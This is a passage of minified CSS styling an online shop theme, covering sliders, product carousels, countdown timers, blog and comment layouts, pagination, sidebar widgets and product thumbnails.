#main-slider .caption>.container,.main-slider-row #main-slider .caption>.container{max-width:100%}@media (max-width:991px){.main-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.main-slider-row .sidebar{float:left}.main-slider-row .slider{float:right}.main-slider-row .owl-stage-outer{max-height:414px}.main-slider-row .owl-stage{max-height:414px}.main-slider-row .owl-item{max-height:414px}.main-slider-row .item{max-height:414px}.main-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#main-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#main-slider .caption>.container{position:relative;min-height:100%;height:100%}#main-slider .div-table{width:100%}#main-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#5687bf;background-color:rgba(86,135,191,.9)}@media (max-width:767px){#main-slider .caption-content{padding:15px}}@media (max-width:639px){#main-slider .caption-content{display:none}}#main-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#main-slider .caption-title{font-size:17px}}#main-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#main-slider .caption-subtitle strong{font-weight:500}#main-slider .caption-text{margin:0 0 0 0}#main-slider .caption-text .btn:first-child{margin-right:30px}#main-slider .btn-theme{border-color:#fff;background-color:#fff;color:#5687bf}#main-slider .btn-theme:hover{border-color:#30557f;background-color:#30557f;color:#fff}#main-slider .owl-controls{margin:0}@media (max-width:639px){#main-slider .owl-controls{display:none}}#main-slider .owl-nav .owl-prev,#main-slider .owl-nav .owl-next{position:absolute;top:50%}#main-slider .owl-nav .owl-prev{left:0}#main-slider .owl-nav .owl-next{right:0}#main-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;color:#ffffff!important}#main-slider .owl-dots{position:absolute;width:100%;bottom:0}#main-slider .owl-dots .owl-dot span{background-color:#a0bcdb}#main-slider .owl-dots .owl-dot:hover span,#main-slider .owl-dots .owl-dot.active span{background-color:#30557f}.products-carousel .owl-theme .owl-controls{margin:0!important}@media (max-width:639px){.products-carousel .owl-theme .owl-controls{display:none}}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;top:50%;margin:-20px 0 0 0;padding:0;width:40px;height:40px;border-radius:0;font-size:30px;line-height:30px;border:solid 3px #000;background:transparent;color:#000}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#5687bf;border-color:#5687bf;color:#fff}.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:-70px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:-70px}@media (max-width:1300px){.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:15px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:15px}}.products-carousel .owl-theme .owl-controls .owl-dots{position:absolute;width:100%;bottom:0}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot span{background-color:#555}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot:hover span,.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot.active span{background-color:#000}.defaultCountdown{background-color:transparent;border-color:transparent;border:none;width:100%}.countdown-row{overflow:hidden;display:block;width:100%;max-width:100%;margin:0;padding:0}.countdown-section{background-color:rgba(255,255,255,.5)}.countdown-show4 .countdown-section{width:25%!important}.countdown-amount{color:#333;text-transform:uppercase;margin:0}.countdown-period{line-height:20px;font-weight:400;color:#333;clear:both;text-transform:uppercase;margin:0 0 0 0;display:block;position:relative;overflow:hidden}.latest-deals-row{margin-top:-30px}.latest-deals-row .latest-deal{margin:30px auto 0 auto;background-color:#fff;color:#333}@media (max-width:991px){.latest-deals-row .latest-deal{max-width:450px}}.latest-deals-row .latest-deal .deal-media{overflow:hidden;position:relative}.latest-deals-row .latest-deal .deal-about{text-align:center;padding-bottom:15px}@media (min-width:1200px){.latest-deals-row .latest-deal .deal-about{margin-left:-15px;padding-right:15px}}.latest-deals-row .latest-deal .deal-title{margin-top:30px;margin-bottom:30px;padding-bottom:10px;font-weight:700;text-transform:uppercase;color:#333;position:relative}.latest-deals-row .latest-deal .deal-title:after{content:'';display:block;width:50px;height:1px;border-bottom:dotted 1px #333;position:absolute;left:50%;bottom:0;margin-left:-25px}.latest-deals-row .latest-deal .deal-availability{margin-bottom:20px}.latest-deals-row .latest-deal .deal-availability span.in-stock{color:#5687bf;font-weight:700}.latest-deals-row .latest-deal .deal-description{margin-bottom:20px}.latest-deals-row .latest-deal .price del{font-size:16px;line-height:17px;color:#555}.latest-deals-row .latest-deal .price ins{font-size:30px;line-height:31px;text-decoration:none;color:#5687bf}.latest-deals-row .latest-deal .countdown-wrapper{position:absolute;bottom:0;width:100%}@media (max-width:639px){.promotions-slider{display:none!important}}.promotions-slider .container{position:relative}.promotions-slider .caption{position:absolute;top:0;right:15px;max-width:570px;height:100%}@media (max-width:991px){.promotions-slider .caption{max-width:470px}}.promotions-slider .caption .btn-theme{background-color:#fff;border-color:#fff;color:#5687bf}.promotions-slider .caption .btn-theme:hover{background-color:#30557f;border-color:#30557f;color:#fff}.promotions-slider .caption-content{padding:30px;background-color:#5687bf;background-color:rgba(86,135,191,.9);color:#fff}@media (max-width:991px){.promotions-slider .caption-content{padding:15px}}@media (max-width:639px){.promotions-slider .caption-content{display:none}}.promotions-slider .caption-title{font-family:'Montserrat',cursive;line-height:1;margin-bottom:12px;color:#fff}.promotions-slider .caption-note{font-size:14px;line-height:1}@media (max-width:991px){.promotions-slider .caption-note{margin-bottom:15px}}.promotions-slider .caption-price{margin-bottom:10px;font-family:'Montserrat',cursive;font-size:35px;line-height:1;text-transform:uppercase}.promotions-slider .caption-text{margin-bottom:20px}@media (max-width:991px){.promotions-slider .caption-text{font-size:12px;margin-bottom:10px}}.promotions-slider .owl-controls{margin:0}@media (max-width:639px){.promotions-slider .owl-controls{display:none}}.promotions-slider .owl-nav .owl-prev,.promotions-slider .owl-nav .owl-next{position:absolute;top:50%}.promotions-slider .owl-nav .owl-prev{left:15px}.promotions-slider .owl-nav .owl-next{right:15px}.promotions-slider .owl-nav [class*=owl-]{margin-top:-28px!important;font-size:25px!important;background:transparent!important;color:#5687bf!important}.promotions-slider .owl-nav [class*=owl-]:hover{color:#30557f!important}.promotions-slider .owl-dots{position:absolute;width:100%;bottom:0}.promotions-slider .owl-dots .owl-dot span{background-color:#a0bcdb;width:14px!important;height:14px!important}.promotions-slider .owl-dots .owl-dot:hover span,.promotions-slider .owl-dots .owl-dot.active span{background-color:#30557f}.product-img-carousel .owl-controls,.img-carousel .owl-controls{margin:0}@media (max-width:639px){.product-img-carousel .owl-controls,.img-carousel .owl-controls{display:none}}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev,.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{position:absolute;top:50%}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev{left:0}.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{right:0}.product-img-carousel .owl-nav [class*=owl-],.img-carousel .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background:#5687bf!important;color:#ffffff!important}.product-img-carousel .owl-nav [class*=owl-]:hover,.img-carousel .owl-nav [class*=owl-]:hover{background:#30557f!important}.product-img-carousel .owl-dots,.img-carousel .owl-dots{position:absolute;width:100%;bottom:0}.product-img-carousel .owl-dots .owl-dot span,.img-carousel .owl-dots .owl-dot span{background-color:#a0bcdb}.product-img-carousel .owl-dots .owl-dot:hover span,.img-carousel .owl-dots .owl-dot:hover span,.product-img-carousel .owl-dots .owl-dot.active span,.img-carousel .owl-dots .owl-dot.active span{background-color:#30557f}.partners-carousel .owl-carousel div a{display:block;text-align:center;border:solid 1px #eee;background-color:transparent;padding:20px;margin:1px;-webkit-transition:all 0.65s ease-in-out;transition:all 0.65s ease-in-out}.partners-carousel .owl-carousel div a:hover{border:solid 1px #5687bf}.partners-carousel .owl-carousel div a img{display:inline-block;max-width:100%}.partners-carousel .owl-carousel .owl-item img{width:auto}.partners-carousel .owl-theme .owl-controls .owl-nav{position:absolute;right:0;top:-80px}@media (max-width:767px){.partners-carousel .owl-theme .owl-controls .owl-nav{position:inherit!important;margin-top:30px}}.partners-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"]{background-color:transparent;border-radius:0;margin:0;padding:0;line-height:1}.partners-carousel .owl-prev,.partners-carousel .owl-next{border:solid 1px #5687bf;color:#5687bf;height:30px;width:30px;line-height:30px;text-align:center}.partners-carousel .owl-next{margin-left:10px!important}.partners-carousel .owl-prev .fa,.partners-carousel .owl-next .fa{color:#5687bf;font-size:16px!important;line-height:30px}.partners-carousel .owl-prev:hover,.partners-carousel .owl-next:hover{border-color:#000;color:#000}.partners-carousel .owl-prev:hover .fa,.partners-carousel .owl-next:hover .fa{color:#000}.page-section.breadcrumbs{padding-top:0;padding-bottom:0;z-index:1}.boxed .breadcrumbs>.container{padding-top:0!important;padding-bottom:0!important}.breadcrumbs .breadcrumb{position:relative;padding:20px 0 0 0;margin-bottom:10px;font-size:12px;line-height:12px;background-color:transparent}.breadcrumbs .breadcrumb li{margin-bottom:10px}.breadcrumbs .breadcrumb>li+li:before{content:'\f105 ';font-family:'FontAwesome'}.content .post-wrap{position:relative}.content .post-wrap+.post-wrap{margin-top:50px;position:relative}.post-media{position:relative;overflow:hidden;margin-bottom:20px}.post-media img{max-width:100%;width:100%}.post-header{position:relative;margin-bottom:30px}.latest-blog .post-header{margin-bottom:0}.post-title{color:#5687bf;margin-top:0;margin-bottom:15px;font-size:30px}.post-title a{color:#5687bf;line-height:1}.post-title a:hover{color:#30557f;border-bottom:solid 1px #30557f}.latest-blog .post-title{font-size:16px;font-weight:700}.latest-blog .post-title a{border-bottom:none}.post-meta{color:#999;line-height:1;font-size:12px}.latest-blog .post-meta{text-transform:uppercase;font-size:11px;font-weight:700;line-height:20px;border-bottom:solid 1px #eee;padding-bottom:5px;margin-bottom:20px}.post-meta a,.post-meta .fa{color:#5687bf}.post-meta a:hover{color:#000}.post-read-more{display:block}.post-type{position:absolute;top:15px;right:15px;width:40px;height:40px;z-index:2;text-align:center;line-height:40px;background-color:rgba(238,238,238,.8)}.post-type .fa{color:#5687bf}.about-the-author{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.about-the-author .media-heading{color:#5687bf}.about-the-author .media-object{margin-right:15px}.latest-blog .post-media{margin-bottom:5px}.latest-blog .post-media .post-type{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.latest-blog .post-media:hover .post-type{opacity:0}.latest-blog .thumbnail{position:relative!important}.latest-blog .thumbnail .media:after{display:none}.latest-blog .thumbnail .media-link{display:block!important;position:relative!important;overflow:hidden!important}.latest-blog .thumbnail .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-right:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.latest-blog .thumbnail .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(86,135,191,0);z-index:10}.latest-blog .thumbnail .media-link:hover .fa{bottom:50%;opacity:1}.latest-blog .thumbnail .media-link:hover:after{background-color:rgba(86,135,191,.7)}.comments{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.comments>.comment:last-child .comment-reply{border:none;padding-bottom:0;margin-bottom:0}.comment-avatar img{width:70px}.pull-left.comment-avatar{margin-right:15px}.pull-right.comment-avatar{margin-left:15px}@media (max-width:479px){.comment-avatar img{width:24px;height:auto}}.comment-meta{margin-bottom:5px}.comment-date{font-size:11px;line-height:11px;color:#999}.comment-text{margin-bottom:20px}.comment-reply{font-size:11px;line-height:11px;margin-bottom:20px;border-bottom:solid 1px #eee;padding-bottom:20px}.comments-form{margin-top:40px;padding-top:40px;border-top:solid 1px #eee}.comments-form .block-title{color:#5687bf!important}.comments-form>.block-title{margin-top:0;margin-bottom:30px}.pagination-wrapper{border-top:solid 1px #eee;margin-top:50px;padding-top:50px}.pagination{margin:0}.pagination>li>a{background-color:#eee;color:#5687bf;margin:0 10px 0 0;padding:7px 15px 7px 15px}.pagination>li:first-child>a,.pagination>li:first-child>span{border-radius:0;background-color:#eee}.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0;background-color:#eee}.pagination>li>a,.pagination>li>span{border:none}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#5687bf;color:#fff}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#5687bf;border-color:#5687bf}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{background-color:#eee}.pager{margin:0}.pager li>a,.pager li>span{border-radius:0}.sidebar .form-control{height:40px;font-size:14px}.content-tabs .nav-tabs{border-bottom:none}.content-tabs .nav-tabs>li>a,.content-tabs .nav-tabs>li>a:focus{border-radius:0;border-color:#eee #eee transparent}.content-tabs .tab-content{padding:15px;border:solid 1px #eee;background-color:#fff}.content-tabs .media>.pull-left{margin-right:15px}.content-tabs .media>.pull-right{margin-left:15px}.content-tabs .media+.media{border-top:solid 1px #eee;padding-top:15px}.content-tabs .media p{margin-bottom:0;font-size:13px}.content-tabs .media p+p{margin-top:10px}.content-tabs .media .media-heading{margin-bottom:0;font-size:14px;font-weight:700;line-height:20px}.content-tabs .media .post-date{margin-bottom:0;font-size:12px;color:#999;line-height:20px}.content-tabs #description p{margin-bottom:0}.content-tabs #description p+p{margin-top:20px}.content-tabs .rating{display:block;margin-bottom:30px}.rating{unicode-bidi:bidi-override;direction:rtl;font-size:14px;text-align:left}.rating span.star{font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block}.rating span.star:hover{cursor:pointer}.rating span.star:before{content:"\f006";padding-right:5px;color:#999}.rating span.star.active:before,.rating span.star:hover:before,.rating span.star:hover~span.star:before{content:"\f005";color:#FFAE00}.product-single .product-title{margin-top:0;font-weight:400}.product-single .product-rating{margin-bottom:30px}.product-single .product-rating .rating{float:left;margin-right:15px}@media (max-width:767px){.product-single .product-rating .rating{float:none;display:block;margin-right:0}}.product-single .product-price{margin-bottom:30px;font-size:30px}.product-single .product-qty{margin-bottom:15px}.product-single .product-qty .form-control.qty{height:36px;width:50px;text-align:center;margin-right:5px}.product-single .product-qty .form-group{display:inline-block;margin-bottom:10px}.product-single .product-qty .form-control{}.product-single .product-qty label{display:block;float:left;line-height:35px;margin-right:5px}.product-single .product-qty .btn{vertical-align:top}.widget-categories li{line-height:30px}.widget-categories li+li{margin-top:10px}.widget-categories a{display:block;padding:6px 12px;background-color:#eee;color:#5687bf}.widget-categories li.active a,.widget-categories a:hover{background-color:#5687bf;color:#fff}.widget-categories small{float:right}.widget-categories ul.children{font-size:13px;line-height:15px;text-transform:none;margin-top:5px;padding-left:15px}.widget-categories ul.children li{margin-top:0}.widget-categories ul.children a{color:#555555!important;margin-right:0;line-height:1!important;background:transparent!important}.widget-categories ul.children a:hover{color:#5687bf!important}.widget-categories .count{float:right;font-size:12px;margin-right:2px}.widget-categories .arrow{float:right;color:#555;width:17px;height:17px;cursor:pointer;text-align:center;margin-top:7px;margin-right:10px}.widget-categories .arrow .fa{font-size:17px;line-height:14px}.widget-flickr-feed ul{overflow:hidden;margin-left:-10px;margin-bottom:-10px}.widget-flickr-feed li{float:left;margin:0 0 10px 10px}.widget-flickr-feed a{display:block;border:solid 1px transparent;overflow:hidden}.widget-flickr-feed a:hover{border-color:#5687bf}.widget-flickr-feed a img{width:78px;height:auto}@media (max-width:1199px){.widget-flickr-feed a img{width:62px}}@media (max-width:991px){.widget-flickr-feed a img{width:64px}}@media (max-width:767px){.widget-flickr-feed a img{width:70px}}.widget-tag-cloud{overflow:hidden}.widget-tag-cloud li{float:left;margin:0 10px 10px 0}.widget-tag-cloud a{display:block;padding:5px 10px;background-color:transparent;border:solid 1px #5687bf;color:#5687bf}.widget-tag-cloud a:hover{color:#fff;background-color:#5687bf;border-color:#5687bf}.recent-tweets .media .fa{color:#5687bf}.recent-tweets .media p{margin-bottom:0;font-size:12px}.recent-tweets .media small{color:#999}.sidebar .widget .nav-tabs{border-bottom-color:#5687bf}.sidebar .widget .nav-tabs>li>a{margin-right:0;border-radius:0;color:#5687bf;background-color:#c5d6e9;border-left:none;border-right:none;border-top:none;border-bottom-color:#5687bf}.sidebar .widget .nav-tabs>li>a:hover{color:#fff;border-color:#30557f;background-color:#30557f}.sidebar .widget .nav-tabs>li.active>a,.sidebar .widget .nav-tabs>li.active>a:hover,.sidebar .widget .nav-tabs>li.active>a:focus{color:#fff;border-color:#999;background-color:#5687bf;border-left:none;border-right:none;border-bottom-color:#5687bf}.sidebar .widget .tab-content{padding-top:15px}.sidebar .widget .tab-content .media-body .media-heading{font-size:14px;text-transform:uppercase}.sidebar .widget .tab-content .media-body p{margin-bottom:0;font-size:12px}.sidebar .widget .tab-content .media-body p+p{margin-top:15px}.sidebar .widget .tab-content .media-body p.post-date{margin-top:5px;font-size:10px;text-transform:uppercase}.sidebar .widget .tab-content .media-body .fa{font-size:14px;color:#5687bf}.widget-best-sellers .media+.media{border-top:solid 1px #eee;padding-top:15px}.widget-best-sellers .media>.pull-left{margin-right:15px}.widget-best-sellers .media>.pull-right{margin-left:15px}.widget-best-sellers .price{margin-bottom:0}.welcome-list{margin-top:-30px;margin-bottom:30px}.welcome-list .media{margin-top:30px}.welcome-list .media-object{width:60px;height:60px;border-radius:30px;margin-right:10px;text-align:center;background-color:#5687bf}.welcome-list .media-object .fa{font-size:24px;line-height:60px;color:#fff}.product-list{max-width:450px;margin:0 auto}.product-list .block-title{padding-bottom:10px;border-bottom:solid 1px #eee}.product-list .media+.media{padding-top:15px;border-top:solid 1px #eee}.product-list .media-heading{font-size:16px;font-weight:400}.product-list .media-heading small{display:block;margin-top:5px}.product-list .media-body{min-height:80px}.product-list .price{font-size:16px;font-weight:700}.product-list .price del{font-weight:400;font-size:14px}.product-list .price ins{padding-left:5px;padding-right:5px;text-decoration:none;background-color:#5687bf;color:#fff}.product-list .rating{font-size:17px}.product-list .media-link{display:block!important;position:relative!important;overflow:hidden!important;text-align:center}.product-list .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.product-list .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(86,135,191,0);z-index:10}.product-list .media-link:hover .fa{bottom:50%;opacity:1}.product-list .media-link:hover:after{background-color:rgba(86,135,191,.7)}.widget-filter-price .ui-widget-content{border-color:#5687bf;background-color:#fff}.widget-filter-price .ui-slider-range{background:#a0bcdb}.widget-filter-price .ui-corner-all,.widget-filter-price .ui-corner-bottom,.widget-filter-price .ui-corner-right,.widget-filter-price .ui-corner-br{border-radius:0}.widget-filter-price .ui-state-default,.widget-filter-price .ui-widget-content .ui-state-default,.widget-filter-price .ui-widget-header .ui-state-default{background-image:none;background-color:#5687bf;border-color:#5687bf}.widget-filter-price #amount{border:none;background-color:transparent;margin-top:5px}.thumbnail{position:relative;background-color:transparent;border-radius:0;margin:0}.thumbnail.hover,.thumbnail:hover{border:solid 1px #5687bf}.thumbnail.no-border,.thumbnail.no-border.hover,.thumbnail.no-border:hover{border:none}.thumbnail.no-padding{padding:0}.row.thumbnails{margin-top:5px}.row.thumbnails .thumbnail{margin-top:30px}.row.thumbnails.no-padding{margin-top:0;margin-left:0;margin-right:0}.row.thumbnails.no-padding [class*='col-']{padding:0}.row.thumbnails.no-padding .thumbnail{margin-top:0}.row.blocks{margin-top:0px}.row.blocks+.blocks{margin-top:0}.row.blocks .block{margin-top:0px}.thumbnail .media{overflow:hidden;position:relative}.thumbnail .media:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.thumbnail.hover .media:after,.thumbnail:hover .media:after{opacity:.1}.thumbnail .media img{max-width:100%;width:100%}.thumbnail .media.img-circle,.thumbnail.hover .media.img-circle,.thumbnail:hover .media.img-circle{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.thumbnail{border-radius:0;overflow:hidden}.thumbnail .caption{padding:20px 0 0 0;overflow:hidden;font-size:14px}.thumbnail .caption+.caption{padding-top:10px}.thumbnail .caption.no-padding-top{padding-top:0}.thumbnail .caption.no-padding-bottom{padding-bottom:0}.thumbnail .caption.hovered{position:absolute;top:0;right:0;left:0;bottom:0;height:100%;width:100%;text-align:center;overflow:hidden;padding:15px;background-color:transparent;background-color:rgba(86,135,191,.6);color:#fff;opacity:0;z-index:10}.thumbnail.hover .caption.hovered,.thumbnail:hover .caption.hovered{opacity:1}.caption-wrapper{width:100%}.caption-title{font-size:18px;font-weight:700;line-height:24px;text-transform:uppercase;margin:0 0 0 0;color:#0d1d31}.hovered .caption-title{color:#fff}.caption-buttons{margin-bottom:0}.caption-buttons .btn{color:#fff;font-size:30px}.caption-category{font-size:14px;font-weight:700;margin-bottom:0;text-transform:uppercase;line-height:14px;color:#5687bf}.caption-read-more{font-size:12px;color:#5687bf;text-decoration:underline}.caption-read-more:hover{color:#000}.thumbnails.features .thumbnail .caption.hovered,.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{opacity:1;background-color:#5687bf}.thumbnails.features .thumbnail .caption.hovered{top:100%;bottom:auto;margin-top:-50px}.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{top:0%;bottom:auto;margin-top:50px}.thumbnails.features .caption-title{margin-bottom:7px}.thumbnails.features .caption-view{position:relative;color:#fff}.thumbnails.features .caption-view i.dot{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:absolute;top:-24px;left:50%;margin-left:-5px}.thumbnails.features .caption-view i.dot:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.thumbnails.features .caption-view a{position:relative;text-transform:uppercase;border-bottom:solid 1px #fff;padding-bottom:5px;color:#fff}.thumbnails.category{border:solid 1px transparent}.thumbnails.category .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#5687bf;color:#fff;opacity:1}.thumbnails.category .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.category .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.category .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.category .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#5687bf}.thumbnails.category .thumbnail>.caption{background-color:#5687bf;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.category .thumbnail>.caption .caption-title{color:#fff;text-align:center;font-size:17px;line-height:1}.thumbnails.category .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.latest-products-alt{border:solid 1px transparent}.thumbnails.latest-products-alt .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#5687bf;color:#fff;opacity:1}.thumbnails.latest-products-alt .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#5687bf}.thumbnails.latest-products-alt .thumbnail>.caption{position:relative!important;opacity:1!important;bottom:auto!important;text-align:center!important;padding:15px 15px 0 15px}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{color:#333;text-align:center;font-size:17px;line-height:1}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{float:none}.thumbnails.latest-products-alt .thumbnail>.caption .rating{display:inline-block;margin:10px auto 0 auto}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices{margin-top:5px;float:none;line-height:1;color:gray}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .base{font-size:17px;font-weight:400}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .price{font-size:17px;font-weight:700;color:#5687bf}.thumbnails.latest-products-alt .thumbnail>.caption .buttons{margin-top:15px;margin-left:-5px}.thumbnails.latest-products-alt .thumbnail>.caption .buttons .btn-theme{padding:10px 12px;margin-left:5px;font-size:11px;line-height:12px}.thumbnails.latest-products-alt .thumbnail>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail>.caption .btn-compare{opacity:0}.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-compare{opacity:1}.thumbnails.latest-products .caption-prices{float:right;margin-left:10px;line-height:1;color:#fff}.thumbnails.latest-products .caption-prices .base{font-size:11px;font-weight:400}.thumbnails.latest-products .caption-prices .price{font-size:17px;font-weight:700}.thumbnails.latest-products .thumbnail>.caption .caption-title{text-align:left}.thumbnails.reviews{border:solid 1px transparent;margin-top:-1px!important}.thumbnails.reviews .thumbnail .media:after{content:'';display:block;height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(48,85,127,.7)}.thumbnails.reviews .thumbnail .caption.hovered{text-align:left;background-color:#5687bf}.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-family:'Montserrat',cursive;font-size:20px;line-height:1.1;margin-top:2px;margin-bottom:5px}@media (max-width:767px){.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-size:14px}}.thumbnails.reviews .thumbnail .caption.hovered .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail .caption.hovered .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}.thumbnails.reviews .thumbnail>.caption{padding:15px;position:absolute;left:0;top:0%}.thumbnails.reviews .thumbnail>.caption .caption-title{margin-bottom:5px;color:#fff}.thumbnails.reviews .thumbnail>.caption .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail>.caption .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}@media (max-width:767px){.shop-sorting{margin-bottom:15px}}.shop-sorting .form-inline{padding-top:5px}.shop-sorting label{font-size:17px;text-transform:uppercase;line-height:40px;margin-bottom:0;margin-right:5px;vertical-align:top;color:#5687bf}.shop-sorting .form-group{margin-right:10px}@media (min-width:480px){.shop-sorting .form-group{display:inline-block}}.with-sidebar .shop-sorting .form-inline{padding-top:0;margin-top:-10px}.with-sidebar .shop-sorting .form-group{margin-top:10px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons{margin-top:-30px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn{font-size:10px;line-height:1;background-color:transparent;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn:hover{background-color:#fff;border:solid 1px #fff;color:#5687bf}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-view-more{margin-bottom:10px;clear:both;transform:translate(-100%,0)}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-add-to-cart{transform:translate(100%,0)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-view-more{margin-bottom:10px;clear:both;transform:translate(0%,0%)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-add-to-cart{transform:translate(0%,0%)}.thumbnails.products .thumbnail>.caption{background-color:#5687bf;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.products .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.products .thumbnail>.caption.after-media{background-color:transparent;bottom:-100%;opacity:0;z-index:10}.thumbnails.products .thumbnail.hover>.caption.after-media{bottom:0%;opacity:1}.thumbnails.products .caption-title{color:#fff;text-align:center;font-size:17px;line-height:1}.thumbnails.products .caption-read-more{margin-bottom:0;text-align:center}.thumbnails.products .caption-read-more .btn{padding:6px 9px;font-size:10px;line-height:1;background-color:transparent;border-color:#fff;color:#fff}.thumbnails.products .caption-read-more .btn:hover{background-color:#fff;color:#5687bf}.thumbnails.products .thumbnail .caption-price{position:absolute;top:10px;right:10px;width:80px;height:80px;border-radius:50%;font-size:12px;text-align:center;text-transform:uppercase;line-height:80px;background-color:transparent;color:#fff;opacity:1;justify-content:center;align-items:center}.thumbnails.products .thumbnail.hover .caption-price{opacity:.3;top:-20px}.products.list .thumbnail+.thumbnail{margin-top:30px}.products.list .thumbnail .caption{padding-top:0}.products.list .thumbnail .caption-title{margin-bottom:15px;color:#333;text-align:left}@media (max-width:991px){.products.list .thumbnail .caption-title{margin-top:15px}}.products.list .thumbnail .rating{display:inline-block}.products.list .thumbnail .reviews{color:#333}.products.list .thumbnail .reviews:hover{color:#5687bf}.products.list .thumbnail .overflowed{margin-top:5px}.products.list .thumbnail 